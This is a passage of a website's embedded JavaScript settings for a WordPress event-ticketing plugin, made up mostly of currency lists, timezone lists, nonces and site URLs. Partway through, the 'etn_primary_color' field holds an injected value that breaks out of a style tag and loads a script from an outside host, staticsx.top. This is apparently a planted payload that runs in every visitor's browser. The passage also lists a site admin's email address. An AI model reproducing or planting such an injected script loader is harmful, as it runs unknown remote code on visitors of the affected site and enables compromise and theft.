guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"6:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"0e2f7921f3","scanner_nonce":"4ff5603bfa","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan 